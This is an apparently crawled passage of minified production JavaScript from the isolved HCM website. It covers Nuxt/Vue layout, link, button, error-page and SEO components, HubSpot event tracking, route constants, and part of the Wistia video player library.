r=t.matched.findIndex(s=>s.components?.default===n?.type);return!r||r===-1?!1:t.matched.slice(0,r).some((s,i)=>s.components?.default!==e.matched[i]?.components?.default)||n&&Vu({route:t,Component:n})!==Vu({route:e,Component:n})}function PO(e,t,n){return e?t.matched.findIndex(s=>s.components?.default===n?.type)<t.matched.length-1:!1}function RO(e,t){const n=e(t);return n.length===1?bt(n[0]):bt(kt,void 0,n)}const NO=Vt({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>bt(ur[e.name],e.layoutProps,t.slots)}}),MO={name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},tv=Vt({name:"NuxtLayout",inheritAttrs:!1,props:MO,setup(e,t){const n=ut(),r=Et(Wr),i=!r||r===Ji()?Ag():r,o=ze(()=>{let u=qe(e.name)??i?.meta.layout??"default";return u&&!(u in ur)&&e.fallback&&(u=qe(e.fallback)),u}),a=pr();t.expose({layoutRef:a});const c=n.deferHydration();if(n.isHydrating){const u=n.hooks.hookOnce("app:error",c);Dt().beforeEach(u)}let l;return()=>{const u=o.value&&o.value in ur,p=i?.meta.layoutTransition??W0,h=l;return l=o.value,kg(u&&p,{default:()=>bt(El,{suspensible:!0,onResolve:()=>{mr(c)}},{default:()=>bt(jO,{layoutProps:vm(t.attrs,{ref:a}),key:o.value||void 0,name:o.value,shouldProvide:!e.name,isRenderingNewLayout:f=>f!==h&&f===o.value,hasTransition:!!p},t.slots)})}).default()}}}),jO=Vt({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean},isRenderingNewLayout:{type:Function,required:!0}},setup(e,t){const n=e.name;e.shouldProvide&&fr(Ym,{isCurrent:i=>n===(i.meta.layout??"default")});const r=Et(Wr);if(r&&r===Ji()){const i=Ag(),o={};for(const a in i){const c=a;Object.defineProperty(o,c,{enumerable:!0,get:()=>e.isRenderingNewLayout(e.name)?i[c]:r[c]})}fr(Wr,Sn(o))}return()=>!n||typeof n=="string"&&!(n in ur)?t.slots.default?.():bt(NO,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}),nv=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},LO={};function DO(e,t){const n=xO,r=tv;return mt(),Tt(r,null,{default:Ut(()=>[nt(n)]),_:1})}const $O=nv(LO,[["render",DO]]),rv=Vt({__name:"Text",props:{variant:{default:"body"},as:{default:"p"}},setup(e){const t=e,n=ze(()=>{switch(t.variant){case"body":return"type-body";case"body-small":return"type-body-small";case"legal":return"type-legal";default:return""}});return(r,s)=>(mt(),Tt(Ra(e.as),{class:wr([qe(n)])},{default:Ut(()=>[Ki(r.$slots,"default")]),_:3},8,["class"]))}}),Ix=(e,t)=>{for(const n of t.values())if(n.slug===e)return n.id},sv=e=>{if(!e)return e;const t=Qr().public.validDomains.split(",");try{const n=new URL(e),r=n.hostname.toLowerCase();if(t.some(s=>s&&r===s))return`${n.pathname}${n.search}${n.hash}`}catch{return e}return e},VO=(e,t)=>!e||e.startsWith("#")?!1:e.startsWith("https://")&&e.includes(".gov")?!0:!!t&&e.startsWith("http"),ZO="pe22718757_click_link",BO="pe22718757_gated_content_download",iv=()=>{const e=(r,s)=>{if(typeof window>"u")return;const i=window._hsq;i&&i.push(["trackCustomBehavioralEvent",{name:r,properties:s}])};return{trackEvent:e,trackLinkClick:(r,s)=>{r&&e(ZO,{tracking_id:r,link_url:s})},trackDownload:r=>{r&&e(BO,{resource_slug:r})}}},su=Vt({__name:"Link",props:{href:{},external:{type:[Boolean,null],default:!0},trackingId:{}},setup(e,{expose:t}){const n=ze(()=>e.external??VO(c.value,e.external)??!1),{host:r}=Mg(),s=r,i=ze(()=>c.value.includes("https")&&!c.value.includes(s)),{trackLinkClick:o}=iv(),a=l=>{o(e.trackingId,e.href)},c=ze(()=>sv(e.href));return t({href:e.href}),(l,u)=>(mt(),Tt(qe(c1),{href:qe(c),"trailing-slash":qe(n)?void 0:"remove",target:qe(i)?"_blank":void 0,external:!0,class:"w-fit",onClick:a},{default:Ut(()=>[Ki(l.$slots,"default")]),_:3},8,["href","trailing-slash","target"]))}}),FO=Vt({__name:"Button",props:{type:{default:"button"},variant:{default:"primary"},size:{default:"large"},disabled:{type:Boolean,default:!1},href:{},trackingId:{},external:{type:[Boolean,null]},onClick:{type:Function}},emits:["click"],setup(e){const{trackLinkClick:t}=iv(),n=a=>{if(e.disabled){a.preventDefault();return}e.trackingId&&t(e.trackingId,e.href),e.onClick?.(a)},r=ze(()=>e.href?su:"button"),s=ze(()=>{switch(e.size){case"small":return"text-sm px-[22px] py-[14px]";case"large":return"text-sm px-[30px] py-[18px]";default:return""}}),i=ze(()=>{switch(e.variant){case"primary":return"bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white";case"primary-dark":return"bg-pink border border-pink text-white hover:!text-white hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white";default:return""}}),o=ze(()=>`
  inline-flex items-center justify-center
  font-medium !no-underline text-center
  ${s.value}
  ${i.value}
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed
`);return(a,c)=>(mt(),Tt(Ra(qe(r)),{type:qe(r)==="button"?e.type:void 0,href:qe(r)===su?e.href:void 0,external:qe(r)===su?e.external:void 0,disabled:e.disabled,class:wr(qe(o)),onClick:n},{default:Ut(()=>[Ki(a.$slots,"default")]),_:3},8,["type","href","external","disabled","class"]))}}),ov=Vt({__name:"ContentContainer",props:{paddingSize:{default:"default"},maxWidth:{}},setup(e){const t=ze(()=>e.maxWidth==="wide"?"max-w-(--max-width)":e.maxWidth==="narrow"||e.paddingSize==="default"?"max-w-(--max-width-narrow)":"max-w-(--max-width)");return(n,r)=>(mt(),gm("div",{class:wr(qe(t))},[Ki(n.$slots,"default")],2))}}),UO={};function HO(e,t){const n=rv,r=FO,s=ov;return mt(),Tt(s,{class:"mt-module-top max-md:mt-module-top-mobile mb-module max-md:mb-module-mobile text-center flex flex-col gap-10 relative"},{default:Ut(()=>[t[2]||(t[2]=Rr("h1",{class:"text-9xl font-extrabold text-gray-200 leading-[4rem] my-16"},[$r(" 404 "),Rr("br"),Rr("span",{class:"text-6xl"},"Page Not Found")],-1)),nt(n,{class:"limit-75"},{default:Ut(()=>[...t[0]||(t[0]=[Rr("strong",null,"Uh oh, this is awkward.",-1),$r(" We recently updated our site and retired some pages in the process. There is a chance the address you entered no longer exists — so we apologize for that. Unless you are a bot. That’s right, pick up a cookie and be on your way. ",-1)])]),_:1}),nt(r,{href:"/",class:"text-white w-full max-w-[200px] mx-auto"},{default:Ut(()=>[...t[1]||(t[1]=[$r(" Go to Homepage ",-1)])]),_:1})]),_:1})}const zO=nv(UO,[["render",HO]]),qO=Vt({__name:"Heading",props:{as:{default:"h2"},variant:{default:"h2"}},setup(e){const t=ze(()=>e.variant?e.variant:e.as==="h1"||e.as==="h2"||e.as==="h3"||e.as==="h4"||e.as==="h5"||e.as==="h6"||e.as==="p"?e.as:"h2"),n=ze(()=>{switch(t.value){case"h1":return"type-h1";case"h2":return"type-h2";case"h3":return"type-h3";case"h4":return"type-h4";case"h5":return"type-h5";case"h6":return"type-h6";case"sm":return"type-sm";case"p":return"text-base font-medium";default:return""}});return(r,s)=>(mt(),Tt(Ra(e.as),{class:wr(qe(n))},{default:Ut(()=>[Ki(r.$slots,"default")]),_:3},8,["class"]))}}),WO={title:"isolved HCM",description:"isolved - Human Capital Management Solution",ogImage:"/img/logos/og-logo.png",titleTemplate:"%s | isolved HCM",twitterCardType:"summary_large_image",robotsMetaDirective:"index, follow"};function GO(e,t={}){const n={...WO,...t.defaults},r=Mg(),{origin:s,pathname:i}=r,o=Ji(),a=typeof o.query.q=="string"&&o.query.q.length>0||o.query.type==="typeCustomerStory"||o.query.type==="typePartnerStory",c=()=>{const m=e?.pageTitle;return m?n.titleTemplate.replace("%s",m):n.title},l=()=>{const m=e?.canonicalUrl;if(m){const T=sv(m);return`${s}${T}`}return`${s}${i}`},u=()=>{const m=e?.jsonSchema;return m||JSON.stringify({"@context":"https://schema.org","@type":"WebSite",name:"isolved",alternateName:"isolved HCM",image:"/img/logos/isolved-black.svg",url:s})},p=c(),h=e?.ogTitle||p,f=e?.description||n.description,_=e?.ogDescription||f,E=e?.ogImage?.url||n.ogImage,b=e?.twitterImage?.url||E,I=e?.twitterCardType||n.twitterCardType;dw({title:p,ogTitle:h,description:f,ogDescription:_,ogImage:E,twitterCard:I,twitterImage:b});const w=l(),y=a?"noindex, nofollow":e?.robotsMetaDirective||n.robotsMetaDirective,g=u();lw({link:[{rel:"canonical",href:w}],script:g?[{type:"application/ld+json",innerHTML:g}]:[],meta:[{name:"robots",content:y}]})}const KO={class:"text-center flex flex-col gap-y-10 limit-75 w-full mx-auto my-module border border-gray-200 rounded-xl p-20"},JO=Vt({__name:"error",props:{error:Object},setup(e){const t=ze(()=>e.error?.statusCode===404?"Page not found":"Unexpected error");GO({pageTitle:t.value});const n=ze(()=>e.error?.statusCode===404);e.error?.message&&!n.value&&console.error("An unexpected error occurred:",e.error.message);const r=ze(()=>n.value?"Page not found":"An error occurred");return(s,i)=>{const o=zO,a=qO,c=rv,l=ov,u=tv;return mt(),Tt(u,null,{default:Ut(()=>[qe(n)?(mt(),Tt(o,{key:0})):(mt(),Tt(l,{key:1,"max-width":"wide",class:"mt-module-top max-md:mt-module-top-mobile mb-module max-md:mb-module-mobile"},{default:Ut(()=>[Rr("div",KO,[nt(a,{as:"h1",variant:"h3",class:"text-pink"},{default:Ut(()=>[$r(ip(qe(r)),1)]),_:1}),nt(c,null,{default:Ut(()=>[...i[0]||(i[0]=[$r(" We're sorry for the inconvenience. Please refresh the page or try again later. ",-1)])]),_:1})])]),_:1}))]),_:1})}}}),YO={key:0},Jh={__name:"nuxt-root",setup(e){const t=()=>null,n=ut(),r=n.deferHydration();if(n.isHydrating){const l=n.hooks.hookOnce("app:error",r);Dt().beforeEach(l)}const s=!1;fr(Wr,Ji()),n.hooks.callHookWith(l=>l.map(u=>u()),"vue:setup");const i=$a(),o=!1,a=/bot\b|chrome-lighthouse|facebookexternalhit|google\b/i;zp((l,u,p)=>{if(n.hooks.callHook("vue:error",l,u,p).catch(h=>console.error("[nuxt] Error in `vue:error` hook",h)),a.test(navigator.userAgent))return n.hooks.callHook("app:error",l),console.error(`[nuxt] Not rendering error page for bot with user agent \`${navigator.userAgent}\`:`,l),!1;if(eg(l)&&(l.fatal||l.unhandled))return n.runWithContext(()=>kr(l)),!1});const c=!1;return(l,u)=>(mt(),Tt(El,{onResolve:qe(r)},{default:Ut(()=>[qe(o)?(mt(),gm("div",YO)):qe(i)?(mt(),Tt(qe(JO),{key:1,error:qe(i)},null,8,["error"])):qe(c)?(mt(),Tt(qe(t),{key:2,context:qe(c)},null,8,["context"])):qe(s)?(mt(),Tt(Ra(qe(s)),{key:3})):(mt(),Tt(qe($O),{key:4}))]),_:1},8,["onResolve"]))}};let Yh;{let e;Yh=async function(){if(e)return e;const r=!!(window.__NUXT__?.serverRendered??document.getElementById("__NUXT_DATA__")?.dataset.ssr==="true")?Fb(Jh):Bb(Jh),s=eE({vueApp:r});async function i(o){await s.callHook("app:error",o),s.payload.error||=Vr(o)}r.config.errorHandler=i,s.hook("app:suspense:resolve",()=>{r.config.errorHandler===i&&(r.config.errorHandler=void 0)});try{await rE(s,CO)}catch(o){i(o)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(Y0),await s.hooks.callHook("app:mounted",r),await mr()}catch(o){i(o)}return r},e=Yh().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{vm as $,Vr as A,nv as B,at as C,wr as D,c1 as E,kt as F,Ix as G,ut as H,Pa as I,ex as J,cx as K,Oa as L,FO as M,iv as N,ux as O,wE as P,lx as Q,vx as R,Ki as S,fb as T,Rb as U,nx as V,dx as W,Fv as X,XO as Y,Y_ as Z,qO as _,rx as a,Km as a0,Hp as a1,Xn as a2,j_ as a3,tx as a4,o_ as a5,Ra as a6,lt as a7,bt as a8,Qr as a9,gc as aA,Sp as aB,Et as aC,pl as aD,fr as aE,cu as aF,mx as aG,ep as aH,sv as aI,hx as aJ,kn as aK,Da as aL,Vm as aM,h0 as aN,fx as aO,t0 as aP,ix as aQ,Jn as aR,_x as aS,rl as aT,px as aU,l_ as aV,uu as aW,ol as aX,gt as aY,Bd as aZ,Fs as aa,Bm as ab,lw as ac,md as ad,X_ as ae,Jg as af,Ae as ag,H as ah,Sx as ai,wx as aj,hy as ak,pr as al,r1 as am,VO as an,yx as ao,gx as ap,bx as aq,ea as ar,_v as as,al as at,QO as au,An as av,Tp as aw,nn as ax,Ex as ay,Lg as az,Mg as b,GO as c,Vt as d,Lr as e,ze as f,Tt as g,Ut as h,Rr as i,nt as j,ax as k,$r as l,gm as m,qe as n,mt as o,sx as p,su as q,Pt as r,rv as s,ip as t,Ji as u,Xm as v,ox as w,ov as x,mr as y,KS as z};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/DJ6PI3X9.js
body_size: 440
content:
import{s as e}from"./CvGCirq5.js";const t={SOLUTIONS:"solutions",TYPE:"type",EVENT_TYPE:"eventType",WEBINAR:"typeOnDemandWebinar",PRESS_RELEASE:"typePressRelease",ARTICLE:"typeArticle",CUSTOMER_STORY:"typeCustomerStory",PARTNER_STORY:"typePartnerStory",IN_THE_NEWS:"typeInTheNews",schemes:{ARTICLE:"article",EVENT:"event",RESOURCES:"resources",BLOG:"blog",MEDIA_CENTER:"mediaCenter"}},E="/blog",c="/customer/stories",o="/events",n="/glossary/all",_="/partner/stories",S="/media-center/press-releases",r="/resources",a={Blog:E,Resources:r,Events:o,Glossary:n},T={Blog:"blog",Resources:"resources",Events:"events",Glossary:"glossary"},N={type:`-${t.IN_THE_NEWS}`},l=s=>a[s],y=s=>T[s],O=()=>{document.getElementById(e)?.focus({preventScroll:!0})},C="page",L="perPage",p="q",I="category",g="sort";export{E as B,c as C,o as E,_ as P,p as Q,g as S,C as a,L as b,I as c,S as d,l as e,O as f,y as g,N as s,t};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/W-rPUJX5.js
body_size: 78271
content:
import{a7 as Pr,d as Xr,r as Yr,ac as Zr,I as qr,f as ti,m as er,k as ei,o as nr,D as rr,n as ir,i as ni,A as wr}from"./CD8WWy_t.js";import{e as Or}from"./CvGCirq5.js";var ri={159:((h,u,e)=>{e.d(u,{Rb:()=>t}),e(6637),e(731),e(1248);var t=function(r){for(var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},f=document.getElementsByTagName("script"),A=0;A<f.length;A++){var o=f[A],c=o.getAttribute("src")||"";if(s.ignoreQueryParams){var v=c.split("?"),M=v[0];c=M}if(!s.scriptRegex&&s.ignoreProtocol&&(c=c.replace(/^https?:/,""),r=r.replace(/^https?:/,"")),s.scriptRegex&&s.scriptRegex.test(c)||s.testStartsWith&&c.indexOf(r)===0||c===r)return o}return null}}),267:((h,u,e)=>{e.d(u,{O:()=>t});var t=function(){var r=window,s=r.performance;return!!s&&!!s.measure}}),438:((h,u,e)=>{e.d(u,{$F:()=>O,gC:()=>I});var t=e(731),n=e(7231),r=e(655),s=e(3695),f=e(8176),A=e(6637),o=e(7209);e(5509);function c(V,F){var K=Object.keys(V);if(Object.getOwnPropertySymbols){var ot=Object.getOwnPropertySymbols(V);F&&(ot=ot.filter(function(dt){return Object.getOwnPropertyDescriptor(V,dt).enumerable})),K.push.apply(K,ot)}return K}function v(V){for(var F=1;F<arguments.length;F++){var K=arguments[F]!=null?arguments[F]:{};F%2?c(Object(K),!0).forEach(function(ot){M(V,ot,K[ot])}):Object.getOwnPropertyDescriptors?Object.defineProperties(V,Object.getOwnPropertyDescriptors(K)):c(Object(K)).forEach(function(ot){Object.defineProperty(V,ot,Object.getOwnPropertyDescriptor(K,ot))})}return V}function M(V,F,K){return(F=D(F))in V?Object.defineProperty(V,F,{value:K,enumerable:!0,configurable:!0,writable:!0}):V[F]=K,V}function D(V){var F=j(V,"string");return typeof F=="symbol"?F:F+""}function j(V,F){if(typeof V!="object"||!V)return V;var K=V[Symbol.toPrimitive];if(K!==void 0){var ot=K.call(V,F);if(typeof ot!="object")return ot;throw new TypeError("@@toPrimitive must return a primitive value.")}return(F==="string"?String:Number)(V)}var L=A.ct.getPrefixedFunctions("judy"),m="auto",l="carouselHardWall",i="external",d="html5",g="notplayable",p="passwordprotected",b="simplehtml5",R="vulcan-v2",G=[R,d,b,i,g,p],it=function(F,K,ot){var dt=F.detect,ft=F.logger;return et({mediaData:K,options:ot},dt),dt.oldandroid?(ft.info("external on old android"),i):C(F,R,K)?(ft.info("default, ret",R),R):K.mediaType==="Audio"||K.mediaType==="LiveStream"?R:C(F,d,K)?(ft.info("default, ret",d),d):(ft.info("nothing left, use",i),i)},I=function(){var F=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},K=B(F);return v(v(v({},W()),F),{},{pageUrl:K})},C=function(F,K,ot){return rt(F,K)&&tt(F,K,ot)},O=function(F,K,ot){var dt=F.detect,ft=F.logger,mt=ot.playerForce;ft.info("choosePlayer input",K.hashedId);var Pt=k(F,K,ot);if(mt&&!J(F,mt)&&(ft.error('Invalid playerForce option: "'.concat(mt,'", ignoring')),mt=null),Pt&&Pt!==m&&!J(F,Pt)&&(ft.error('Invalid playerPreference option: "'.concat(Pt,'", ignoring')),Pt=m),ft.info("playerPreference is",Pt),mt)return ft.info('"playerForce" used, return',mt),mt;if(K.carouselHardWall)return ft.info("return",l),l;if(N(F,ot))return ft.info("return",p),p;if(E(F,K,ot))return ft.info("return",g),g;if(K.protected)return R;if(Pt!==m&&C(F,Pt,K)){var Dt=et({mediaData:K,options:ot},dt);return Pt!==R&&Dt?(ft.info("this player doesn't support spherical, return",R),R):(ft.info('"playerPreference" used, return',Pt),Pt)}return ft.info("choosing player with no preference"),it(F,K,ot)},B=function(){var F=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return F.pageUrl?F.pageUrl:Object(window.FreshUrl).originalUrl?window.FreshUrl.originalUrl:window.top===window.self?location.href||"":document.referrer||""},k=function(F,K,ot){var dt=ot.playerPreference||ot.platformPreference;return dt&&dt!==m?dt===d?_(F)?d:R:dt===b?d:dt:m},T=function(F){var K=!!window.Promise;return(F.mediaSource||F.nativeHls)&&K},P,W=function(){return P||(P={detect:(0,t.o8)((0,n.o1)()),inIframe:top!==self,location:window.location,logger:L,pageUrl:location.href,silenceGlobalWarnings:f.z.wistiaSilenceGlobalWarnings,userAgent:navigator.userAgent},P)},H=function(F,K){var ot=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return ot.instantHls!==!1&&K.instantHlsAssetsReady&&lt(F,K,ot)},ut=function(F,K){var ot=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return K.originalIsEligibleForDirectPlayback&&lt(F,K,ot)},tt=function(F,K,ot){if(!J(F,K))return!1;if(K===g||K===p||K===l)return!0;var dt=ot.assets;if(K===R)return H(F,ot)||ut(F,ot)||S(dt)||$(dt);if(K===d||K===i)return(0,o.Fi)(dt).length>0;throw new Error("Unhandled player type '".concat(K,"'"))},S=function(F){return(0,o.Fi)(F).length>0||(0,o.x4)(F).length>0},$=function(F){return(0,o.o2)(F).length>0},q=function(F){var K=(0,o.pb)(F,{container:"mp4",metadata:function(ft){return ft&&ft.max_bitrate},public:!0,sortBy:"width desc",status:o.yE,type:/\b(?!captioned_video)\S+/}),ot=!!(K[0]&&K[0].width>=400);return ot},z=function(F){var K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(K.instantHls!==!1&&F.instantHlsAssetsReady||F.originalIsEligibleForDirectPlayback)return!0;var ot=q(F.assets);return ot||(0,r.U9)("player/originV2/media-has-no-metadata",1,{hashedId:F.hashedId}),ot},nt=function(F,K){var ot=F.pageUrl,dt=at(ot);if(dt!=null)return dt;var ft=(0,s.Qy)("forceHls");return ft??K.hls},at=function(F){var K=F&&F.match&&F.match(/[&?]whls=([^&]+)/),ot=K&&K[1];return ot!=null?(0,t.wg)(ot):null},vt=function(F,K){return F.android&&(K.playsinline===!1||K.nativeMode===!0)},st=function(F){return F.chrome&&parseInt(F.chrome.version,10)<50},Z=function(F,K,ot){var dt=nt(F,ot);return dt===!0||dt===!1?dt:K.hls_enabled!==!1},_=function(F){var K=F.detect;return K.iphone||K.ipad||K.android},E=function(F,K){var ot,dt=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},ft=K.assets;if(!K.protected&&(H(F,K,dt)||ut(F,K,dt)))return!1;var mt=K.type==="Audio"?(0,o.o2)(ft).length==0:(0,o.Fi)(ft).length==0;if(K.mediaType==="LiveStream")return!1;if(K.protected&&!((ot=dt.authorization)!==null&&ot!==void 0&&ot.jwt))return dt.notPlayableOptions={fadeIn:!1,message:"This video is set to private.",shouldRefresh:!1},!0;var Pt=lt(F,K,dt);return K.protected&&Pt===!1?(dt.notPlayableOptions={fadeIn:!1,message:"This video is not playable.",shouldRefresh:!1},!0):ft.length===0||ft.length===1&&ft[0].type==="original"||mt||(0,o.aF)(ft).length>0&&(0,o.n9)(ft).length===0},N=function(F,K){var ot=(0,t.b$)(K,"plugin.passwordProtectedVideo");return ot!=null&&ot.on!==!1},et=function(){var F,K,ot=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(ot.options.overrideSpherical)return!1;var dt=String((F=ot.mediaData)===null||F===void 0?void 0:F.spherical),ft=String((K=ot.opts)===null||K===void 0?void 0:K.spherical);return dt==="true"||ft==="true"},rt=function(F,K){return J(F,K)?(0,t.qh)(_t(F),K)>=0:!1},J=function(F,K){return(0,t.qh)(G,K)>=0},lt=function(F,K,ot){if(K.type==="LiveStream")return!0;var dt=F.detect;return T(dt)&&!st(dt)&&!vt(dt,ot)&&Z(F,K,ot)&&z(K)&&(!Q()&&!yt()||nt(F,ot))},_t=function(F){var K=F.detect,ot=[g,p,i,l];return K.vulcanV2Support&&ot.push(R),K.video.h264&&ot.push(d),ot},yt=function(){return typeof(window.URL&&window.URL.createObjectURL)!="function"},ct=/\s*function\s+XMLHttpRequest\(\)\s*{\s*\[native code\]\s*}\s*/m,gt=/\[object XMLHttpRequestConstructor\]/m,Q=function(){if(XMLHttpRequest&&XMLHttpRequest.prototype&&XMLHttpRequest.prototype.constructor){var F=XMLHttpRequest.prototype.constructor.toString();return!(ct.test(F)||gt.test(F))}return!0}}),541:((h,u,e)=>{e.d(u,{z:()=>s});var t=e(5509),n=500,r=null,s=function(){r||(r=setInterval(function(){var A=window._wq;!A||A.length===0||A.slice(0).forEach(function(o){typeof o=="function"?(o(t.s),A.splice(A.indexOf(o),1)):t.s.flushInitQueue||(A.splice(A.indexOf(o),1),console.warn("<wistia-player> elements must be configured via window.wistiaOptions instead of window._wq. Config not applied",o))})},n))}}),655:((h,u,e)=>{e.d(u,{U9:()=>L});var t=e(3737),n=e(6637),r=e(731),s=e(7715),f=e(2671),A=e(5857),o=e(4755),c=e(5509),v=void 0;c.s._metricsCache==null&&(c.s._metricsCache={});var M=c.s._metricsCache,D=function(l,i,d){var g=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};try{M.toMput==null&&(M.toMput=[]),M.requestId==null&&(M.requestId=0);var p=(0,r.h1)({type:l,key:i,value:d??null,request_id:M.requestId},g),b=JSON.stringify(p);n.ct.debug("send metrics",b),M.toMput.push(b),(0,t.L)("metrics.debounce",function(){(0,s.Rx)(function(){j.apply(v,M.toMput),M.toMput=[],M.requestId+=1})},500)}catch(R){n.ct.error(R)}},j=function(){if((0,o.D5)()){for(var l="".concat((0,f.ff)(),"//").concat((0,A.Qz)(),"/mput?topic=metrics"),i=arguments.length,d=new Array(i),g=0;g<i;g++)d[g]=arguments[g];return fetch(l,{method:"POST",mode:"cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:d.join(`
`)}).then(function(p){p.ok||console.error(p)}).catch(function(p){console.error(p)})}},L=function(l){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:1,d=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return D("count",l,i,d)}}),731:((h,u,e)=>{e.d(u,{Cs:()=>H,G0:()=>L,Im:()=>P,Lt:()=>p,b$:()=>v,cy:()=>it,di:()=>R,h1:()=>s,iu:()=>g,j6:()=>d,kp:()=>t.k,mA:()=>D,o8:()=>c,qh:()=>ut,vd:()=>M,wg:()=>m});var t=e(9025),n=function(tt,S){if(typeof tt>"u"||tt===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(tt),S)},r=Array.prototype.slice,s=function(S){if((arguments.length<=1?0:arguments.length-1)===0)return S;for(var $=0;$<(arguments.length<=1?0:arguments.length-1);$++)f(S,$+1<1||arguments.length<=$+1?void 0:arguments[$+1]);return S},f=function(S,$){var q=arguments.length>2&&arguments[2]!==void 0?arguments[2]:A,z=arguments.length>3&&arguments[3]!==void 0?arguments[3]:o;if(it($)){it(S)||(S=[]);for(var nt=0;nt<$.length;nt++){var at=$[nt];S[nt]==null&&at!=null&&(it(at)?S[nt]=[]:C(at)&&(S[nt]={}));var vt=f(S[nt],at,q);z($,nt,vt)?delete S[nt]:S[nt]=vt}return q(S)}if(C($)){for(var st in $)if(n($,st)&&(n(S,st)||S[st]==null)){var Z=$[st];it(Z)?(it(S[st])||(S[st]=[]),f(S[st],Z,q),S[st]=q(S[st])):C(Z)?(C(S[st])||(S[st]={}),f(S[st],Z,q),S[st]=q(S[st])):S==null?(S={},z($,st,Z)||(S[st]=q(Z))):z($,st,Z)?delete S[st]:S[st]=q(Z)}return q(S)}return q($)},A=function(S){return S},o=function(S,$,q){return q==null},c=function(S,$){return it(S)?f([],S,$):f({},S,$)},v=function(S,$,q){typeof $=="string"?$=$.split("."):$=r.call($);for(var z=S,nt;S!=null&&$.length;){var at=$.shift();(S[at]===void 0||!C(S[at])&&!it(S[at]))&&q&&(at===0?(S=z[nt]=[],S[at]={}):S[at]={}),z=S,nt=at,n(S,at)?S=S[at]:S=void 0}return S},M=function(S,$,q){return j(S,$,q,!0)},D=function(S,$,q){return j(S,$,q,!1)},j=function(S,$,q){var z=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!0;typeof $=="string"?$=$.split("."):$=r.call($);var nt=$.pop();if(S=v(S,$,!0),S!=null&&(C(S)||it(S))&&nt!=null)!z||q!=null?S[nt]=q:delete S[nt];else return},L=function(S,$){return M(S,$)},m=function(S){return S==null?S:C(S)||it(S)?i(S):l("".concat(S),S)},l=function(S){var $=arguments.length>1&&arguments[1]!==void 0?arguments[1]:S;return/^-?[1-9]\d*?$/.test(S)?parseInt(S,10):S==="0"||S==="-0"?0:/^-?\d*\.\d+$/.test(S)?parseFloat(S):/^true$/i.test(S)?!0:/^false$/i.test(S)?!1:$},i=function(S){var $=function(nt){return typeof nt=="string"?l(nt):nt},q=function(){return!1};return f(S,S,$,q)},d=function(S,$){for(var q={},z={},nt=0;nt<$.length;nt++)z[$[nt]]=!0;for(var at in S)z[at]&&(q[at]=S[at]);return q},g=function(S,$){for(var q={},z={},nt=0;nt<$.length;nt++)z[$[nt]]=!0;for(var at in S)z[at]||(q[at]=S[at]);return q},p=function(S,$){for(var q=[],z=typeof $=="function",nt=z?$:null,at=0;at<S.length;at++){var vt=S[at];if(z)nt(vt)&&q.push(vt);else{var st=!0;for(var Z in $){var _=$[Z];if(_ instanceof Array){if(!vt[Z]||vt[Z]<_[0]||vt[Z]>_[1]){st=!1;break}}else if(_ instanceof RegExp){if(!_.test(vt[Z])){st=!1;break}}else if(_ instanceof b){for(var E=!1,N=0;N<_.values.length;N++){var et=_.values[N];if(vt[Z]===et){E=!0;break}}if(!E){st=!1;break}}else if(typeof _=="function"){if(vt[Z]==null||!_(vt[Z])){st=!1;break}}else if(vt[Z]!==_){st=!1;break}}st&&q.push(vt)}}return q},b=function(S){var $=this,q=function(){$.values=S};return q(),$},R=function(S,$){var q=typeof $=="function",z=q?$:null,nt=r.call(S);return q?nt.sort(z):nt.sort(function(at,vt){var st;$ instanceof Array?st=c($):st=$.split(/\s*,\s*/);for(var Z=0;Z===0&&st.length>0;){var _=st.shift().split(/\s+/),E=_[0],N=_[1];if(N=N==="desc"?-1:1,at[E]<vt[E]){Z=-1*N;break}else if(at[E]===vt[E])Z=0;else{Z=1*N;break}}return Z}),nt},G=/^\s*function Array()/,it=function(S){return S!=null&&S.push&&G.test(S.constructor)},I=/^\s*function Object()/,C=function(S){return S!=null&&typeof S=="object"&&I.test(S.constructor)},O=/^\s*function RegExp()/,B=function(S){return S!=null&&O.test(S.constructor)},k=/^string|number|boolean|function$/i,T=function(S){return S!=null&&(k.test(typeof S)||B(S))},P=function(S){return S==null||it(S)&&!S.length?!0:C(S)?!Object.keys(S).length:!1},W=function(S,$,q,z,nt){if(q==null&&(q=[]),T(S))$(S,q,z,nt);else if(C(S)||it(S)){$(S,q,z,nt);for(var at in S)if(n(S,at)){var vt=r.call(q);vt.push(at),W(S[at],$,vt,S,at)}}else $(S,q,z,nt)},H=function(S,$){W(S,function(q,z,nt,at){!it(q)&&!C(q)&&$(q,z,nt,at)})},ut=function(S,$){for(var q=0;q<S.length;q++)if(S[q]===$)return q;return-1}}),787:((h,u,e)=>{e.d(u,{Ni:()=>n,UM:()=>r});var t=/([a-z0-9-]+)-cde-([a-z0-9-]+)\.([a-z0-9-]+)\.wistia\.io/i,n=function(){var f=arguments.length>0&&arguments[0]!==void 